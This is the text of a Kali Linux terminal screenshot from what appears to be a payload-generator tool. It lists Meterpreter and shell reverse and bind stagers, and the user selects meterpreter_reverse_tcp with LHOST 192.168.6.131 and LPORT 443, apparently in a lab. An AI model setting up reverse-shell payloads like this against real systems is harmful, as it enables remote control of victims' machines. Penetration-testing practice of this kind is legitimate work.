 kali@kali: ~
CPU usage: 0.0%
File Actions Edit View Help
10:45:03 [76/185]
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H):
Invalid Input!
Enter L/l or C/c.
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.6.131
SET LPORT: 443